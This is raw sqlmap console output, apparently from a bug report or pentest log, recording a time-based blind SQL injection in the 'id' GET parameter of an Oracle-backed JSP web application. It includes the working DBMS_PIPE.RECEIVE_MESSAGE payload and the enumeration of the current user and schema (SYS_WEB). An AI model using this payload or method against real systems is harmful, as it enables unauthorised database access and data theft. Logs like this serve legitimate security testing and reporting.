 sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=713 AND 8590=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(117)||CHR(11
3)||CHR(103),5)
---
[22:47:00] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:47:00] [INFO] fetching current user
[22:47:00] [INFO] retrieved:
[22:47:00] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[22:47:44] [INFO] adjusting time delay to 4 seconds due to good response times
S
[22:48:25] [INFO] adjusting time delay to 3 seconds due to good response times
YS_WEB
current user:    'SYS_WEB'
[22:53:20] [INFO] fetching current database
[22:53:20] [INFO] resumed: SYS_WEB
current schema (equivalent to database on Oracle):    'SYS_WEB'
[22:53:20] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:53:20] [INFO] fetching database (schema) names
[22:53:20] [INFO] fetching number of databases
[22:53:20] [INFO] retrieved:
[22:53:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[22:53:44] [ERROR] unable to retrieve the number of databases
[22:53:44] [INFO] falling back to current database
[22:53:44] [INFO] fetching current database
available databases [1]:
[*] SYS_WEB